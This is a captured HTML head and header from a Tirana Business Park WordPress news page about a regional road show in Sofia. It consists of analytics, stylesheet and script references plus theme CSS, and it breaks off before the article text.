

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiranabusinesspark.com/kick-off-the-regional-road-show-in-sofia/
body_size: 76169
content:
<!doctype html>
<html lang="en-US">
	<head>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9F8L4H2KN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9F8L4H2KN');
</script>


		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Kick off the regional road show in Sofia &#8211; Tirana Business Park</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.tiranabusinesspark.com/kick-off-the-regional-road-show-in-sofia/" hreflang="en" />
<link rel="alternate" href="https://www.tiranabusinesspark.com/sq/fillimi-i-road-show-in-sofia/" hreflang="sq" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Feed" href="https://www.tiranabusinesspark.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Comments Feed" href="https://www.tiranabusinesspark.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Kick off the regional road show in Sofia Comments Feed" href="https://www.tiranabusinesspark.com/kick-off-the-regional-road-show-in-sofia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fkick-off-the-regional-road-show-in-sofia%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fkick-off-the-regional-road-show-in-sofia%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dinso-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CSource+Sans+Pro:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CRajdhani:300,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiranabusinesspark.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/scrollbar.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-animate-css-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1' type='text/css' media='all' />
<style id='dinso-animate-css-inline-css' type='text/css'>

                .page-breadcrumb {
                    background-image: url(https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/Untitled-1-2.jpg);
                }
                
/*# sourceURL=dinso-animate-css-inline-css */
</style>
<link rel='stylesheet' id='dinso-style-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1769746084' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-theme-default-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-jquery-ui-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-plugin-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/plugin.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-style-2-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1769746084' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-responsive-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1769746084' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-color-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/color.css?ver=1769746084' type='text/css' media='all' />
<style id='dinso-color-inline-css' type='text/css'>
	/* Default Color File  */

 
 .social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}



.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: #638B18;
}

 



.theme-color-two .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-two .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-two .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-two .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-two .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one {
	background: #638B18;
}

.theme-color-two .scroll-to-top {
	background: #638B18;
}

.theme-color-two .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-two .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-two .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .menu-backdrop {
	background: #638B18;
}

.footer-full-width .list-style-three li .icon {
	color: #638B18;
}

.footer-full-width .footer-bottom {
	background: #638B18;
}

.theme_style_two a:hover,
.theme_style_two a:focus {
	color: #638B18;
}




.theme-color-three .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-three .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-three .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-three .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-three .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one {
	background: #638B18;
}

.theme-color-three .scroll-to-top {
	background: #638B18;
}

.theme-color-three .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-three .mobile-menu .navigation li.current > a, 
.theme-color-three .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-three .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .menu-backdrop {
	background: #638B18;
}


.main-footer_hr .news-widget .post h4 a:hover {
	color: #638B18;
}

.main-footer_hr .news-widget .post .time {
	color: #638B18;
}

.main-footer_hr .social-links a:hover {
	background: #638B18;
}

.main-footer_hr .links-widget .list li a:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget i:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button {
	background: #638B18;
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button:hover {
	color: #638B18;
	border: 1px solid #638B18;
}

.theme-color-three .nav-outer .mobile-nav-toggler {
	color: #638B18;
}

.contact-info-two .icon-box{
	color: #638B18;
}

.main-header.header-style-four .header-top .top-right .visit-link{
	color:#638B18;
}

.social-icon-two li a:hover {
	background-color: #638B18;
	border-color: #638B18;
}

.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	background: #638B18;
	border: 1px solid #638B18;
	
}
.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit:hover {
	background: #fff;
	color:#638B18;
	border: 1px solid #638B18;
	
}
a{
	color:#638B18;
}

.btn-style-one{
	background-color: #638B18;
}

.btn-style-one:hover{
	color:#638B18;
}

.social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}

.sec-title .title{
	color: #638B18;
}

.banner-section .slide-item .title{
	color: #638B18;
}

.about-section .image-column .image-box .title{
	color: #638B18;
}

.about-section .counter-column .inner:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
	background-color: #638B18;
}

.room-section .content-column .room-size{
	color: #638B18;
}

.why-choose-us .feature-list li:before{
	color: #638B18;
}

.call-to-action{
	background-color: #638B18;
}

.floor-carousel .owl-dot.active,
.floor-carousel .owl-dot:hover{
	border-color:#638B18;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
	color: #638B18;
}

.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.mixitup-gallery .filters li{
	background-color: #638B18;
}

.apartment-block .info-box .read-more{
	color: #638B18;
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:#638B18;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color: #638B18;
}

.team-block .info-box h6 a:hover{
	color: #638B18;
}

.team-block .info-box .social-links li a:hover{
	background-color: #638B18;
}

.team-single .social-links li a:hover{
	background-color: #638B18;
}

.default-accordion-box .block .acc-btn.active:before{
	color: #638B18;
}

.neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background:#638B18;    
}

.near-by-clicker .block .acc-btn.active,
.near-by-clicker .block .acc-btn.active .icon{
	color: #638B18;
}

.neighbour-section .place-outer .place-holder.active .place-mark span{
	background:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
	border-bottom-color:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info:before{
	border-top-color: #638B18;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: rgba(222,158,83,0.90);
}

.gallery-item .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.gallery-item-two .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.neighbour-section .place-outer .place-holder.active .place-mark{
	border-color: rgba(222,158,83,0.10);
}


		
/*# sourceURL=dinso-color-inline-css */
</style>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiranabusinesspark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiranabusinesspark.com/wp-json/wp/v2/posts/2460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiranabusinesspark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.tiranabusinesspark.com/kick-off-the-regional-road-show-in-sofia/" />
<link rel='shortlink' href='https://www.tiranabusinesspark.com/?p=2460' />
<meta name="generator" content="Redux 4.5.10" /><link rel="pingback" href="https://www.tiranabusinesspark.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<meta name="msapplication-TileImage" content="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<style id="dinso_options-dynamic-css" title="dynamic-css" class="redux-options-output">.blog-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2020/03/3-3.jpg');}.blog-single-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/news-1.jpg');}</style>	</head>
	<body class="wp-singular post-template-default single single-post postid-2460 single-format-standard wp-custom-logo wp-theme-dinso  elementor-default elementor-kit-10">
		<div class="page-wrapper">
		<header class="main-header">
<!-- Header Top -->
	
	<div class="header-top">
		<div class="auto-container">
			<div class="inner-container clearfix">
								<div class="top-left clearfix">
					<div class="text"> Mon - Fri 8:00 am to 5:00 pm / Hen - Prem 8:00 am - 5:00 pm </div>				</div>
								<div class="top-right">
					<a href="https://www.tiranabusinesspark.com/contact-us/" class="visit-link">Reserve a visit</a> / <a href="https://www.tiranabusinesspark.com/sq/na-kontakto/" class="visit-link">Rezervo  vizitë</a>				</div>
							</div>
		</div>
